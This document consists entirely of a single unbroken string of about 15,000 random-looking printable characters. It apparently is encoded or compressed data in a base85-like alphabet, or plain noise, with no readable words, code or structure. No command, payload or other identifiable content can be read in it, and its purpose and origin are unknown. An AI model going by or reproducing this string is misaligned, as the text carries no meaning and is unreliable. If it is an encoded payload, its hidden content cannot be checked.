WxLw}9JTqex{5Wxh^Td/DfL6R(i}UY/Xykk7dkh-fop^w]BBwzh0OE;C:xE9@ikE~BypQS:R-ID~r-zx2pwxEwpu|LNorBO{yE%X)r:uBOkBW]zKrL:^yeiBzd9F@qAU~|DNTE;U46]zE1hEzfEKw|~6)/zru2W-rtL)Er|2}rVkEXh5kyJKKVY0TI50ppQK]9eefJioR5wRBULFwEhy_wuxihrrIE~Q~LIdpWzzxxEWiirwxp-pR-kIr]u]^QxDt;&kCJ0C%eud09qxrEqWo^{7whOusIon;7EYrneNLDzyJurwhdriprL-rE6o]o;{J:xu%|prdQ0E72z]ntos7zDtO2zy_fpJ^pd6J(Qye{BB)wS|zSI+UOp;i)%zrLTyQ~rU+Bqih|Er:dU1;i0WyF^Vn-Vh4BO:JLIz+ihwNB&LL@@y2WnD0E4@ryqOiAFxD}h9EhOp~:(0ozBBY(~02d&WT6sNxIo+KwLNS;95::95]WrELRVB(EUS-p&9(Ih^:eE+&n0((uT&9d@WR1zL~~UtJ@]n1OOu}1BQoTd+;yXpW]7KL]9e:f5W0%Ar~E~5dLE+TxrBiqDhTO(nrnE}Br|RCxkuW6ruusIDruzDwXfKYofDh;Yh4S0iN}AwD9;WK_zN%ihw09i5Vn]VwUEd-y]Y;wkf1@5&XYK}}-_O+BJx;4oytdi969@Tx6~ih4/7XSw9I|I^CNniCA}dfOCwzBtW42^qz&yJz:-O)ttFzT-kIx0^T4|zkp@TCzR^(0wyyE9(AuxNQ@(q5nSrx}yEyDuxwiJOKT4UwF0Ou{kE;(fALdpS&^dVBr-^~(DDiRzpxKSoOuwkQ-DyDs]|I@D@0;9(5Y1~6R6ECfK2yeJdhz2e^{q79B+Sdzu6JI4RYAVTCqq_~i^FN6XkB99SwIkro0n/Y{FoJ67-pL-ksxIIWr{BWW]s%E;&F6ux/JE}xUSIIIfWEE+0EruwVhpxu1@(e&L}d]1KBL7_@;-{%+h}~V1@0WFsSEx@qktEVAwkskF{-0Q0rr(n/C7fRAuCqyp/DWCf;{uI)-WR(-&i{W6%YE2BBW(]z;AESWnTqS^6pK(d--TfYEW&TtikdOS|+ErIiJrKBz-4RuN:IwuTpDrDCiqqu;}OzVT:q}F)N2np4q|)UoV:k@qf6p&uURhoS(DiDVSOWk74};]WA4BT2U-p~yxf@oF:xuD@dI]E2Rrr|JrwrC6{W;0hBEtU0{1@J_rK-h_;CYdRpsI_T_WBxex12Y9p:^|KxFA~oWKI4wufBdR27V;op)60V+{&{Jo%YUK}T)Tf)Yx&V/|t-|-uw1f7k~prrzBDrA0+xO]k2x99Y6u@S~FprCoyrIdBxrtk_C|]9CswSeYdQ0C/2x%}w0Fd/Q}%Ns_QhrYf6uXkiTpRLf7It/ssIxr;//n(ssrzh(p7-Wt^&RECJ%~W&1trn6]x)%y1Ui|LyD_5fqCX7RuU)se|J9yA6~)RJ]J]e;wS}@@|;&sO9;C]+)QiIA;(]+U)9Ur)F];IV(&71E&7Wkrxpp-qXEwi1r9fVy&Ik(u++rU]h~2VSuxUnrd)Kux{qIw:d]xOIW}xLrE;FrwQyf(}uBd2fUJ^Rdw;D~Efeff]KBWi9I(9VAY9_AsSrrLdrrnA6~7QdBzhu(Y&;~oCAfX_R-KJiyQ_2UkJtN7;OAnRC-70pr9r]uBOxfK];rxfsu+d%x]Oo(uIFruNzruV)r2s7w/-_IrALzCi7wIWt}C-FtC9Q-TAOoE7u26Wk:rAC~prRKr7y/s){}&6wS^(9f](z5BADq&EYW4VWI}Wo)]7B(Vd|IsuTNh+Vdp|54BuY:B|E;~u92ui4nhN~-DE^Y~6JXA]_s0r@/DyVdI]0:prTr|uY@Su9uu(DRDuF_9EL_B(0X4]O]Rrw1&pyYOUD(ruA:pr-{Tr]urN~(OkINp]2DxuV-CIsduN0YDuC0Iu4&r&tuukXd0u67or1^Orkds|%4-CJhVkJX@p55RfqBwdSe0&&h&;yfu&5|i9+|r~wnOrqfDxBNrrJiCt+Opd{zi~f4u~A%Bd05WYz&4ht}p~5/V/}Q~_Eq-^]{ERqN-ikTQWryBorkYAD+YKr+7LrN7p9JEnIW-WrB{IryX{ru1{pWdIr)hQO)REx]o:+y(LS67n]e2SruYNBpy-Tu{kur~{Of0-ryfOk;E6Whi^Vei~s}oR-6_J9xDUwE;hRzVx9EoE2nQykA~{rB@rDt@RDrOOI~+Ix)N+ERT-p9E~sDxku-9(r&F-DUR+h(/Er(hoDAqAq^4;WuhBU(n}owk6Wuw0riy@UhQpIzNTU6w0CdeEpUp(DBO(]D-zrVKnIfN-rkWQp+SW2]9WrwynIA9IWzq0i^h{OuyL+5)_uO%orN&W+L%pEyXxW/R_k24]EIVU-N+heQ~T5EW/^hYW1rorLr5-/r5Urr]IJ6I@K]ioLEfF6-FVn~50n+7UOID]+^f/|V]]ySI4}y6WrS_k0xi+;SxU9p9fErEtN^iIqrxewr]k6rxB^x|d4rkoY-1(+rru2yXh:i|f6pNUErN06+_Kz-pIz^91R-e|kSwO%IufRVAB4^A:X~CWFu&VI^+kW]Q9sERX/6AFKIA^shRdqSih)WVEkxz&_SCWSyiOBBB)d^67(r^I+utUXx9RdIrDh6yD:p0(F]Np^-st}xyS;W]iwfu7|Er-4YSA@rueUr}WLIOC4duOU]0A&(&_rqwLN^x@Dhw_pkw;:IrXq^wp&;wk&V(/EC/&J-rSrkUrBNru6z}x&~KtE^W;ULp92dKht0DB}]ox%(Dwyw@2~hJeB]JWq)oSfB6S61I)rFkriBrr65n26Aph6BDuXiUuBWIY@Lpure~2/+DywLU-O&B2{:pwf@6eeWiw0(nWiVVq+S0ws~rr4~p-si}r]NIO)5K-Qz9(rhs7fp2i0pCOp{2qqN^|i|h7A]iV^JJUx02||YueK-]6CQpE@9~|C5D5ESrr&9ri0^p6o~nEo)UUSL4]0t:J&7R(/TEfz%Oux)Su@LDfO:hrRpW54JpNqkz+@RCkY%:zW5~JBXKuqDzLx0OkXEWC1Yu&|&Dk@Bd9yxU~ypRxe:Oxk4K/RT]oWNQND-^E9pd6sC7(INeAi4iIuos(x49-^WyD0V+qsC}QI2)LpLBz&S&xUKAq4w&rJ+DyrBB(rtN~O-OorA0BrASxz^NzpB00ru:Vr+{W^k1(4w%6Bh)}iEN0J{IODs%OB^1B44h]pLO_D11LpQYi}d7qrwE]oh|WzEnq:_1%2DkNsxydrI5rOSFBCEYy-22IKTW~dWSNRNr0tf%@17+urkJVuz^YErqW|~FiiNQoz@p@E1VzhUF(p~BI~~&0I7fTprK{t6:ndexVzK+K~f&0WK6;1JYB9|5QW5Ak^C7i9Q^EI(pSwBX0rNLBTURN2VArp+h-rf+QnJyWw)Fde{9S|dDqVUJh5kq{r6^X7EuTF_DwqFsU1O(T4k(6tx^42k(6ny]0)k(CRuoIorwkUr]VBrxo:L]|dr]nFF}V|rk;]xp(SxTyed%2|~k1BEK;]VOsdz~s1z~FFx7xhUKU;px&SrEY0zk2}(xq%Oxz+r]zyxJWJr9_6y6@Irh|RLen;U9OiIw:NOt~6q_}B;B-9VB+OdB1{-DuC;5E9:5r9YWd/FXkV:AChh-S66Lq-6shRB97-LB7&rr7BF@N_YsekWi;5wwr{pE7CFR6XEB~F(]IwxdzJJNC/-w~@ww&Uu2ApyBeTr2:^B9~uz_nA:_54]xKh|k-C4kKR~uUR]J{4|/NoUT]^44dEr~N^6L+;}Sd+dh|Oo1BAr(RO-iX]4KR)e}Ro)TkpW5p1XUko){rV7ILyn1z{kJxeOoxyVn~yRuxy6+&JYIu-]2r6~Ir+F(r+KLuUKyrIAphSWpuW}+rq2rr@err4ppr0]IS(1|riWprdKyh/r1:eit~q+OXKkwX4_}x{J@rX15hI}ru]KrYF|V:x&Iuzn2)f}^ST|DiEotW7NDY{14id9Br~}pF7nUY/Xni;6rh@0]qExJWiXkyy:rApLpr~zrF27q46F{ADuIi6sL69x5q-t}E~{zNw~{6ArTEqUC(@5~E5KquNSB0kCuOT+Rrk&xRqh{Ir{WdI5F/}Lzt-TTfIi:+if0WhY4UiSx)&;Kku6Xd|-~Q9;IF:Q^p1J^S(dyISzqD(-eN|f:y)xqyAL7C-Kk{JJ1On_92t4ydsfr7&7I60|Qd]nIWus+%Akd5rAOrxT)ttK(/rr]Wr+|/IrS(kE6INB-LNB-0r~f1fB6yrBxJ@rEr9O2Lrr{SyEEhSp2Q5oAz-B0zT@6W@4iInW{;1Ir|r~s0x(LVI+t]f-d0ruUD9IXLr-e{yxd+xzp_JyIy6+O:ys(tz5}Lxw:+qd%N{12OzrOT0C29r+OFIN|o+IrFQAsJ(WAdqYsxprkhDEXCy{yq4k}}ztQ)E_X_z4YhooF(~-EwV^EY7/k)ENd]esI;7Yruh0V)yt]-Y])e/xC&&4)d@EJ+{pE0Csf}xsfYqE}wSCi0]@uqe9EdwR0dBReD|F00d0E}Ss|yq@F}BsfUnT)5eWuXzk{t7w|QQCW;+pWTCExh~w+/JpuWswB|-iQCTwpk&r]Viuo;9r+B_&+2F4+A+sAEu1hE6oxkkrEt_^iT%(ufz~p4)fX;2U{@QT~]I^/_/TTqufnWOqp+SqB}N-r&2wy&C6ku^TiV-x0|ArrBSuBdTrx-@FX/pEh;oqWx)wzetwNASXND|eU@Ww;I(^7qN}+nNuW-@V9x&rIE5w;JI~D{tT5:k0E:@~D5i@s%fRDh~V6Lns/e^d%y-5)_(;NsW7+n^0@|@D;Je;E^9d;^N6Ns~9Es&4YnRNqN2{%BYpQKN]NKN;NXzR6TW^yTyT1TE9fT9:&~en-xe{fxBSf9Ii_Xi+]B6dIo]2IfULL}A|FTIQ%}AYN}~k%}A^Qru6po7X^rd|frzsYo|fk}^|Fr7ey4h0p917LiVQQS-x:9^^Oo-QzriCDuAKDS6D_Y6Cp}R~rrTKph6trr)k2ri)pxK-:WhKxi9wIr|4pqu6LwBu;D~EiX1LYW)FIw+%016UV:_CrAIzwetRInI-46wA^@h6p7e]yA42pnds0e-x]4R5uq|z(n^f%{w{ynD:/{r47{y}QnRxX/ounX_(/A/]A0%7p/YYrt_pR9f;E/X9O&(6+9F/t;Q/@x]KN)w6xLNQt+y29:f%i(;^iIrzIpyqOOrB^OtEdT%ue|YJ||I+V/YrBtp+Y5YOIXFVD4FB--N5;Q%J;|DrYSr-Y2pep7pTQ1_L^(po-rz^e@67InpV6RQY6nQ(qo9J::x(@%I+Qqu%11h{B9r{+IrN|yrAk7_K7+rQX70p+o]IIWps-4;@xF;KA&Bhhd{1{y_Q0LryhEN5;q%%9TeIrhQJ@nYB/}_%{%Op|y%US4L{Ws/SFo7xp9/:6)nYYk/k^&oRK7XE-4%(4k;pUt%pp9/Lw;/WQ5)Tt&OeoxtkWye%(hixQtiQotD/pu-wJr}1{N9/+^rDL-QwpOh1zI9/:VA0r-ks0~n/0&ys:Y+ACzFRX5f1QLz1X;7):FTKhN:r9JrihFNT~~s2}xurxr|tyOhYk&4xk-^/LQL/ytTr]pQ0NsI-WI~L+W|pfx&uo(uFop@y6Bo(f9iky6O^zYWO+yh}0x-6E(WYw(zxdq&x^WI6UYz@XxtxTFtV0kK-12RWrWp0tDrLYkrLNry9WTy(tTTS6xTSn46SJANUBN4fW@SCfi9s7sssC7~wSn%CJK_XL1Y15Ee9T{/|}QX7o%751/ur9/prexuRWLkuuxD(IzST-B;]xuI(pz5upIV+]6h7/+@dL;]]u~o{pIoO(iA+uCUr}B:JB@dtkhn(Fe5i-i&N^h~-sz%CE:);2|6pA~5I-B(kE|:yCSJO-r(AEhpR1xCDqW-uEuhW]F]RQ6^dWpxE^DOoU-T+tpiDSLkWABBrEx)fLy-pIpB9_stq}y|iO_R7-t1{rQ2O-N2h-r{et/u-t7tpDp((E&wTV&96uwISTxWBWLVh4xEoh)kCDBWWrhf;21s4RB_&]dfYOBUipyzBuhR+C^^ho{BWz2wDh;FroF-9~h_r6YuxiWiy~tSTokpV2I@ey+}xW+:SK|:h~pS@W6:F+}z:V+qXOEIRiOTLuCI&ESpA;2zD%Lk(n]C4I/n{x@ON5AkT|C|(Epp;;;Yd{O%xxww)OoWeFQxehhe|{Wnr/u^VOWByytYII~6xk6+]k]@sSEB(qJdC6ix_F}NW9N(|BBS00s-||C|1RquN;~E]uA]]9E)BBBTy{QUIrBuVDh}BUd9V]B}r0q(]-+Jr}upo]]EwxrDB{OWBWw1TARA}F}&&&&&S}Lu(RdLW&4kkuw-Uu-~1yn{EXRFD+@+JKs)^&^Or;nO+SSI@V|kkqqirUd5wfo-B&d}rrk@DOB]wJ]u~Oo]dq_oSr&ur{9ztWu_:]Wry;I&rk62k:FEt:+2iyy(BBI@r9i67ND79U::dOrLO6JOT2TiXERJzYte%dKt:wthsrn{EBN6pk4u|@AIFy7Qwo]D@r@VCw||pkSJyph;iVd%Kn{]xO)C{Vu5|hhhn@zxQkw-SW-S(Bd-|XXh%FKzQW+n2BoSOT_B|CD|Sq1+NeefoSn]]uIUEuS~W)d79]kVi~yA-^ww9qk]N^BVV&d)&A]JhCXO&&^&iqV-RY{(9sU@u44Sq-2{)S7z(9Tf~qzw]%oq^y^O)F1ykpthpz&@itiO5d9Bi0QhJLJK]pfIN5i+E]xh:pNLURD6kTs&]uut9W((-AQD:Jxyuuuh}|Swx5(5L^IEU^xdhhKsh6^TJ@L+CIy^RnKI@5N1eNKpVrwf~;@16}QY&sDw|/WS|4s4&f7SLp_N%y6%12Oz_41_6SqQ1__D-h~+w:wL0tS)snsh_16~2Qd4F+rK7BBSO72r9CD|-]sRNeRweyqEo/whqVBhWCdd|4BhAIqU]2^-xkB}^yW&WV;zC]qJUh6Cw^&]%T2N7nt1Fy|9RLRJS4-%owEwy4hR^w|ynL]qNy--Wf)fpX/JLNO0K4kF(-0k^A^OsANNxEtEhhw)@hprD@Er|y:kW~Yehy:Cdw6%(0Oh9:(I{+kpx+uXrpAddoqIR:U)7eSy]&X6zwkCpwhR0ECqCWyq)h{zrkQFwhE{2Wr)i6u)2Wt(rWDyhenid&r@n}:0w6EWYoIS7]zJ)_/oJ-4y7JtWiK}9kWf7e:EEdIyzWT4On@+05C1VK&;RYQux)rL}9xftiDxpuqz9-ESqkIyCE7%Yhn|n]zu:|x+xd]nI5U^Qt9~FdqF:~]7k~6V(XT-JC4A7+e~);|2NIBX4-]psQKkF:7Q;Y&D7~Xkk4KhILD0wi:A(Et&oCBrVN|z~fS6p~U@W}5^hxxeW|:AKIKw2NSEW~|-d-oL6uAxW-DqF:O5w^)WByxwSE9XN@z)4IERVfiYyeT2;f-LNxEw4yCCkI{5OC@SB)q(Lw;9]4;kJ2)&w(yhrIEA~]fiu6xeXYn|T^YWoLr4I(/uKJeYhx02/CpWO-@fWBh&;khEe%]zu2wi+]KDBoCE2FOu:KD0-nTqzyYwd2];r:]N&:SC)JtiIBD]LpyTu]9;dJC|opB]xrJRBfELhC0yCxQKAS]UuJtUudT~}IFUBq{)}kU+x7+iJ{nqBQnOhNhu_;%%p9:to0uJAn0+5i/tWU;2FR70}nC^FAW4V^_:U~d&7rx]zu]x5RnD~rO%yF]htrwNSp;w{4E6_tOdOB0^WiLJ6rxi6IpxWfp|pYLx-O&QLJ&h9hhr^4O4A^(~oYxDoIe:}2;(Kt4e:uAop+TLEnJNu]4sFO(edYoOxE0OIkXCi}LUTX)@Ft@F_XDphQ@T}XY%FNur~sfk2Jt&wQ(O~4Rkk1/(7}rp2:():E)kL+TYsLkp&6OO5r1ODzdyNs_Y2Ys|ACCi6JrpI4S5pAd{zor&5O|^(o0CT0rxJxxoqt^iB^2A_^JAdDiAEB;]V|dWoLWh;uWy(}]UB:AT/2:y:6^]^};VUB:zr]]TX@u{2{o@T~COq:-/NAkBdUnwIAyr0XYOuB}q:+rETIquu+BKpBdIEEX(VxW1Ywuw~ooDIqL~pD(9t-|dhtu(wODhEqEWC;ooLIzE7kU|6Ir]nD~U^N5dtU-]WFDRROVwn^AruXDCWC4:{{4pJCEfJ5nrYDESWrkhrIz(kEr(W)4foX)u%1;%(KQ&I(]JXLxfFpU4s(;5CqI/%uf]yTw0y_qDw0B65OQfR(]&nT&ILhOtos{kfw7wd%/V:i]]%4VXr~tiId{:D&hF-xsr{w0fQYryi-~(6Ldo%QIyRUBO^Wpi0yfzOWhz-W^4rB%|V&Dy]dnLDheA(+&)~;}+_T2-FfeDS)CsT%OhIExxuw]foxd}kUnk6q-TpVfIpE92w)&B/S-^I2rIrqz(r+@q0r_J+0xz}sIut^E6C^krrA6EQ_+wJ6NE0NO|2kYpR@{U--~n5ETqL@C@~sI-wpi(W]qpxE2N}q54ES(5Yi6-f5|DJeNsdrr2N{(U04srIi:X5yKSNuft{~w9Uf;%&W]w-EY7tf4ENwF(p7p&eQkXDLzs%@uf(eo_hu~%qoOqsqsIUx6SK6Exi}OpJRsKo;uFYINsp0wC2xT(}i27rrdOuneu1SAIYos-@p&dOx}JoB9weB_oR_7&UpK)@t))EskN^&~zxD0x%_Q@Wu/f^y;WoRIWLywC09RdAo+z~kC_]WBdWxSi_u6x]+rxwe_rrK6XrE~5]X91wKuE|upuNEX^xnK~fV|J12XwORhp@~-1+;7pDFJ5qu&I}x]wCktVV~JAp}0dEr26Ck]9k|TL/Sh5U2)6VUJ|rx}|@D4TIfr(C%SV_A+A/J0}d94n()u(%7WXXd+z%p%REkn0sVn;)r%&iC-D%(dS2:(nD/2]{|/OdWNOVh@NIWx%XX//Dr-U0R&ESK2ruVrrXQ&f)q4upEorxQIW4CR7Q-2UD0OpIoof^~s]B6T&@Y9]5iVyIkVd@-uiiWW]T@w+Sn]kz_BN95s)z-E-dzB)r@puoB&)-y&Y](]ysni-75|i6h^Aq|CNxC@Vq@wint6kp{r9u0Izpe&rU/&)CO@Y2Bhhdp2i|4rrnVDVwWprB_oY&trx-F}N5OTxzxDVkiOzsupx1@99:1II4Ip7u+r~N9xy4uOt7SRVh:2(VU^;BK0wfop(F~97ou@(_;s7Y2pdy&}rS(r7_Ip7OVoVDLTWB7p6yiqdekprQf&&kNIWIEu&~^TupsO/DA9rEU6QxEh-hEB0&{rxE]R}-OXrWOr;WrO-~W^SIEXEWrzkkO}(WLr%Wr1BpEAkWTQ6wkxJuAioAN|BVFJ]o+2{&)CyR7}f6-tN^{@o4Qd+V}F0q&UdkRnu@@^hx({(4Q7]Vt-A^z;UTqV-4V-{p+NprNdLuFUpDyBFWi4]D+NE9J~6rEeprA-Iky{pry{Wr+-{ruVVE4E]]p0-rNuOk%|Eunn(uR_SDuwIr;({Bt)uE1p}WU:orBNorS|]T(Ah01zJo(6-]JOh^U;]9}_N2t4Uss-Qoh0hpoLqsnyDrKBVWC:D]d__+y{K-57R~_1S-2ER-O_DWq(qx]CBWEKDe{E{&+f]qAJ]:xz/D(xI]xAA^^AB_q/Lppi|zrr90rx9]xu_ih_(~VVw(puXyEuVpxyDF6V(7-xkth|AAEAAykuk0N5~eA7-Tr^)/(VuVr^05hpz%hp~6Noyh6w7rfFtXhsB2V-%:y^YSk;:7E]B~;EA&yd+frE|)rk^qWrd9Sd|ir9kou&9)rf;WxeJy(9wQrk;;rkUWu-NWUXrsS^ATpxNrdIhfBuUerUhFut7XAX/(-f(]r5d-6~Kd]1ezIk1@Ew4B+RfuW-~&i9+dq{1L~;0)rF:;V9W(Yi+iYBsSVWy+q2KNuQR&BkWNx|Isx|o@(esh^YiX(x{)u]2SpIXrC/pk]DuzQwBBQnfkdBqV1Up]XJE~&Iuk-Jq65Rr^kUOuAOqhDpuk4n2{W-u^;spVW&e)u@]7T]i1^@f^-Re^%~]Tf4]{xV]D0@zNoOpsT9OLDV-AqqA(SVpK+SzWCsp4~Dun]TCJr2uI0r-R~rr2uAzIsSN_RB^5hpuzEsYX_Wz:tnzO}px27wCKI}iUrISzkxuI_JY|+IxV@4Sru9SVi-r+Qr9LUJx{CJhqepr&C]y}t}VVVVh@f^2(/s(iOn7-9-2F@A(4sn6Feqp92dU%6r6y|}r^7I&Axp2FJ2w%o+S/rJw}_BWAxpO+rKruRpu0ODfeJJ65rwrJkK:Utd:UTd/Ku)^I]iy9%7@:^nkr)%AK:f;prp0rzY%::qk:LwWzE&-KEVVJfJR}%DJ:9UWT-7%Jf4hozVNk{sTW+Kp:t)Y]&N}OsV6W}o{:TYN9pN(rfeIDfYyx^ehRJNIrx1+r+J}~FOErtzADS)pryESW/KpiOw}TJVUpJuprNUEz&2yR({yx)y{-%EW+OtK|-fWrEoOx_(IrY}DCUCVp_/usR|IrwQVpWfROe~6-7tUnWYhD@J}I0SrrW-^1]ho+tt]I-U61]QOrN&;)t:iUBC;1WT@&+qy]}50rfXBr&Y}IyT;1yTdKY1hd6+VO6tK2e4YIudBzJhOry|(dqeY-OUOd^D^X%0Lp::WyEu|X_0is_:B;_0i6_Jx(OuW]ruJ7:R&W_Rxz:0--rS-^LR5K-A9+pVd+k@dzEQd4L^U7z&W~:-Q~ULz}6-Tz:6tSO0Cy^N~0y0A4B0yf6s;RyUwBrf+:Uod:A6wfr}wUr]]ruuk:ru^E(kfxke_tu_wtFC;-r])5uu-/rxfzrkAK-WOWW]YwkNt2r^-Kx)^0E+J5zEpOu--4rE-A:D;2iD(;yu&9pxp{kDTYuA}-W7T{fR|+iirsWw;hr9T5_{eVx47FrwzkLu(Ux{}w_Q(YuJT%B]}q_Q}|_YYKOwpNJ)WuxTh_O9+}_AsOV4;dFQ6%O_e&Lriwx}{_X/rnVKEE~&6F^q:7t5FxurL/K5X/_5uB0t:/X1Fk9IrDt4rdpz:IA{FUzKqpsyrYf1qV]IDty:f^~2:o;E:R@Od@@)d@D~]srsu&z9_p4kiOUnFsK)FoF++024DC6WOSeCeTd:z9(Tu&fp^i^^AJCiNA;D^dphuViIu46rrifr5Chrr7poYXsOu^KDVe{KVVODx1ppr/Fo_pR@r6orV1o@z4oVutLn|UNIxVuWx^_W9:sixp(5r%&BrIrp+0OCC^WkL~r)L~N1XNnIr@fDupJDuCJDuqYDVs):r4JDuwJIT9@pr9LpuVBpu-4{TN0AuOs{T+e(Trtp;fh)&kED:NNq/D(BL)]1Ypi6eyJ9Br9fFI)p+}s5T1140zp]SIE~)9QyzV2&ui+ShWO-{)y]7yw%;1yrtt%Tky]|xD+@B+A2OuWAtyD]&r-FEyk]7y6k/yT]2y41k1-K}A+N(hVEA+fJ_}Q:iDWh6r]dWuf6y6FUI]6OV1(DO{t+F:TuSqBDsupD2w~Vn(1F/yzI-V@zN0rJ}:y_ExS-othFU|V-]DI6Irr6o]Y-ks:SUD~+%L~^yRKTWtJIS9XXiJrFO{AdskuuNpB2hw(k@BLrx0D]VTJyzSoQqrrNSw~RV99wDWe0pI4+]1]yh+}TT^-}{ryKXfyUotDULNyKsI(VOrk+zp|2reQ00QBwK)A(6hp~^UTWIts|rFuf72O;:54zy5Y41JLhBhwuWwxzSfdB%k_0Bd2yUp@}Ufx0DXDxehr9AA2W|WwyUDsyVFXr;5@/]7rw}xT/FwJ@A6]W0Jyqk0T&Ank@FWUtXwOkI6r&I0&xQi:L+]O4Qy4;Y6FopB7w^y@xtD4whf^xY^_LR/wkyo:oxQIEBDuC+Yurq_7W;EwEKCU1;zruxn@e:;f@5n(9VO-9YFrExir9;kxKBQh_1t)]Y2E&hCuy6@B@2E]wr}7iR{Ezqnx(Jpr2;|x9t}020J+;kV79+F^9sRWuo]0wEYr~O@d4e6rio/wBC46%nExYX|BrowX/&A/fuDYps5s}rSAtrJky&eWITz7(J4_+7CL9otD~uOTzW|s1:u]{uS(Dfkzf&VUEEAOIrsNF}_7FE~]{D]dJr0:p0skfE^BIu6W%o6y_49XI4r@{uu%DXDzDu9LQFfUyCN^L]A5rp&|U4V6t@e/]]_(Lz%(yx&IRFnEQ@iJLNxRO@-AhO6-:zz)E@(pkAC^CF{TpJOyh^Yh-rpD0uOQtr-%IA6Bpu9Dpu4+D0x+DNFAVkF)@YB-D]D{Dh~6DY(hEuqK{hr9+-rFN)sesC4~@+B;rr4+DNsp|U~6+VUKhxzt)I4REAUURJSJCYyutU2U{2UNCX+Owr7&0wA7pXyYA/D1@e&1L&Ioxsq_)s]0WernUU0%N_9|}oN1Eu)0|7to@n}}_/YJA%&@F1xoEO(LB4pk1|_]qWt|@%%uC))I%otiQ)_T{2_DBX_4W2_4+2F--7_T{&p)]wr~R(rI15IIFy_L2xDti7_RXBN774pEK0YDB1pyCBr)^)_RQC(kX]C}:S~-f5;;{;6UCyAieC(An{AJ)XyAs;T69(YiN_|NWo4Q:WXx&X)(+&%VW~DxWf4Ih~pxToV0qyr|/5rE-O;B{VpW5ord%hrEdordSEpICF^Kep)^6~nx^k%ISO+FTLuqTE9F-pyonh_d~oVX6DDN]}:Q(ikNwWr]Q52^|SzBEd/{YKrE(sDE9e|~w65wi61yr4}rU0e2OTWr7Bt%9/]k{@dSn{TI;/^@2^oo;2dnQ2o1BTK&Btt_WnYufWkreofF)eLw7{Ax%TL_Q@sXsT|X@_DBxYW/s;hx7V00Iiurwhy/5T11LeAxJw2KJF6D1k]Ek491oTC1nSq/oqJ{uW]9n)7sV@z1|@CoDho4sU}wnSX/5]Vwnqd{|:y/5Kuok:}/oUIuW~^zyp@~BVnEVfx2Xs74N-4EkezrQLRtS0/hdTB){uo{0r9{2QNRL92r9}^66tW4Sqi}hwF/D}p{UwA/TKK)E9-r}k^rE-Tr]_K9E-xo9A6rxi:TqVxw)+n/^~o5/yCSDe6:er@|D{51Qq0U:{6;@RUrrxwpf9|hC;WY]eW:t6hWfx&rWSJyWkniAxB]D(wF:22pWNhoYN:W6rzytw~ot5I@FLtEnx1;0x0-nz)Sn;Ai%Aw7uN0CER(~QiEyw7L4N4AfQ0f+Qt{1V}QC&WNWS@&oK]NSp~Q]Ws2opE;55EN&Ue_DI7iw2~4/s%e2Ke070s6/1Q2@WfDwxp-yWw@iWDiEkIo(N9YJp-_]r~-L9z@:0DNE6Ro{pe/OWBKUSiU+q9zJ(K7xST4+h7xhIBrN6k~Qr(_JIpOQ+CU{/VDwq_i/qDKy~1fiOpui6DDJyW0)0yizqAzfqy^Cf:SA5/oEy&02LzBxxt]Sidt;ITzx@)UdsW5zy^|Lq6Dp~ket:RfrrInykprytfS9-RU0ktCD(f5]:qY+~6~;ed_D-(_9tu]RSsST-Dk-xf4K9|STpu;Ei+i6Bkx+6CI-B;Ei{B;}xTrO@Y&up0WrC4o-N+0J19qKKRrSC~Cw(]-EqisyLVrKnWdN)6WL|:w@))^uOTxux-D-+;:IWuDQwNrIqLEI+w/F+k@|Wi+xpSnOEOkiLV6xu}-+~59CDi6DETpzttCS{DEL;VeDx4www]WNy;&}(o((T@Er4|||_2;;hNfFD%xE@eipI4~w2%Nu9euup6W0]te:|C~W0yq9CCB5-ie{CCVQo@rz;;FJ-DIL]]V^IIISfDNziehRREB--d~|qrIJo]]zAxq6ppronfYqqwTJ]Q]r-&JdJD0DzR]ukw42]OIy%;It}00WAwyB|C|{ODfiiznVhDRWF{zSiA9RiU~i7VI^Ipd+)77VA]6IWLuUUShdI~IUOJBAxVTiy{UU(2SKuq}Q1rf)E&K-;~FpfhhA@hDY+Wi-p5t~;nqh2^hk2KKKYnUO5(dyuTWOW/nBpIp(N_E)u]r}OLyUL+B6u~~nTn]rxri]-EpI]_}n)99+K67wr&ApD-hfY9^xr^5(_zWYw7u@yS~oN9(R9&T)^q&fWXYQ+{FLq(9h92s}:nw7/RIWr@9wD7KeDAYwwFf6ToyIn|extyyE-(DDiExCCC--)f^CNLT%B)tt+tOWOw4BCC:4wriY^TxWEn{r-|4CU5k]uNezOL@tezKQopro6&0ex44%Xy{-rt1u|nNy9Ii9O}EF;VVAWV9NS0FU(B{s}}4|]0d-QQ{I+ArF1wx52|R/B{yE9y]rfIRRzFtx2OWITVf&B6)zqK]Y-ppAVVA:-qd^^^&Wzq}D{@E&:&2S}p;5Sp]}^_-xtFB55:o}J]h:XO9X@YVpYY])Kn{yu%]{5kz|)prp__W-xwIsy~L9Fk:|pkDotEywwu2SpDWykshtrt)7]OUU(&LL}7n(:5A%s/@n^kewII~wYf|rE7IBCpr((XoVID9C1SXEXY1/}x{fnoFehx&oW+NrzzAyryEB;rrtDTOr]46WxRIwEI6{_u6kN|Ip+]V+kTJKRW~]hrD~qzqe~^hE6q5VypSf-V|(%}SrOYkyN|IuurKwDLDS@O@S4iKEKq;x](KDhh~FEOUkpfJx0|V0eeJu)u|R6J-{pri~UTJt(hS6}^Iuuu@|1r~N{Bp;dAyxkdq_)@n-6F4s{dI~so}eYVrzAIT0JzoXd6q(E}RA9qIBFU02(ofJTqTT(nTnNpuR7~er&AES;yUfhqdLd{zJVUInrS7^yKEt9:4_Sp|;7(BEdh;Bu%49yfeQs0ywF&]xxSF@;r67rph4(pryLt;rE;twEuXhr2;yN+4BqyWWIqOY&u|RXr&t0p9E0-nO]{xrWxUwuk;iCu_QfW20)irrhxxkw)yE97rrtw/7YqDu+|k]h:TL]z/CsLe{F6u-BE%xxt;-tCkqL-RAdOwNrNp0|O6y;)%6uws:p4h1OWr1^5zrn4}E6d(CO~B^|uoO%NW~}49yNID6OIrfzBW1}-BLYppzt&9uxJRsJdBhDiNR6yNkoqYEN(ihwswUz0-1_IBOp4fJ9+NJ~CqdBJxAN:BqCyu;6nWp^yKquu6dd0C:F5V07L;]+;4:s_FqFJ~T]xquQ{EiAfhiy6^t/}]OTBE)xy&ADqN:BJFi6:)FoT2]n6dNYu]N9e]:;A-p+d@+-~iXtW~+}pRRfVO7C:}0R02|/Id~hxExwzAwrNUW0Dpe(prBCIr(X9IpY99Uqi^KFK4hTh;AY5_yu1+Trq:Q1ReCWrr(B1rre2UrE9F4C5D@EWrpTWWyyDu({i(wuNKxI~rzkpryTtwyEy5rEL^WupW(A6]C%rTrrfYkpCEBW2rhyOw6UIBnJRey9B5CkeY+JsrL:{kB5I{Enx5zh7&JOxy}})C)KdUrC4